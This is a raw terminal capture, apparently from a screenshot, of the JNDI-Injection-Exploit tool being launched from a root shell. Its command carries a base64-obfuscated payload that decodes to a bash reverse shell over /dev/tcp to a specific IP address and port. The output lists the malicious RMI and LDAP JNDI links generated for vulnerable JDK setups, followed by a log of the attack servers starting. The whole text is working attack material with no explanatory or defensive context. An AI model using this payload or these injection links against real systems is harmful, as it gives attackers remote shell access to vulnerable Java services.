 [root@admin ~]# cd /22
[root@admin 22]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZG
V2L3RjcC82Ni4xNTIuMTcxLjQ2Lzg4ODkgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 66.152.171.46
[ADDRESS] >> 66.152.171.46
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82Ni4xNTIuMTcxLjQ2Lzg4ODkgMD4mMQ==}|{base64,-d}|{bash,
-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://66.152.171.46:1099/vbx2of
ldap://66.152.171.46:1389/vbx2of
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
classpath):
rmi://66.152.171.46:1099/qseviu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://66.152.171.46:1099/hgv3tz
ldap://66.152.171.46:1389/hgv3tz
----------------------------Server Log----------------------------
2021-12-29 07:47:43 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-29 07:47:43 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-29 07:47:44 [LDAPSERVER] >> Listening on 0.0.0.0:1389